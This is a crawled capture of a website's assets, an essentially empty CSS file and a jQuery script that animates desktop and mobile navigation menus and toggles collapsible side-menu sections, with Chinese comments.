request_url: https://www.icsnaps.com/index.vsb.css
body_size: 13
content:
/***111***/


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.icsnaps.com/js/public.js
body_size: 565
content:
$(function() {
    // 二级导航
    $(".nav>ul>li").hover(function() {
        if ($(this).find("ul").html()) {
            $(this).stop(true, false).toggleClass("on");
            $(this).find("ul").stop(true, false).slideToggle()
        }
    });
    $(".menu").click(function() {
            $(".m-nav").animate({
                "left": "0"
            }, 300);
            $(this).hide()
            $(".close-menu").fadeIn();
            $("body").css("overflow", "hidden");
        })
        //  移动端导航 关闭
    $(".close-menu").click(function() {
        $(".close-menu").fadeOut()
        $(".m-nav").animate({
            "left": "100%"
        }, 300);
        $(".menu").fadeIn();
        $("body").css("overflow", "auto");
    })
    $(".nymain .leftNav>ul>li>span").click(function() {
            $(this).parent().stop().toggleClass("on").siblings("li").removeClass("on");
            $(this).siblings("ul").stop().slideToggle(300).parent().siblings().find("ul").stop().slideUp();
        })
        //  移动端导航 二级导航展开关闭 
    $(".m-nav>ul>li>span").click(function() {
        $(this).toggleClass("on").parent().siblings("li").find("span").removeClass("on")
        $(this).siblings("ul").slideToggle().parent().siblings("li").find("ul").slideUp()
    })

    //  移动端导航 二级导航展开关闭 
    $(".nymain .leftNav p span").click(function() {
        $(this).toggleClass("on").parent().siblings("li").find("span").removeClass("on")
        $(this).parent().siblings("ul").slideToggle().parent().siblings("li").find("ul").slideUp()
    })
    $(".ny-l p span").click(function() {
        $(this).toggleClass("on");
        $(this).parent().siblings("ul").stop().slideToggle();
    })
})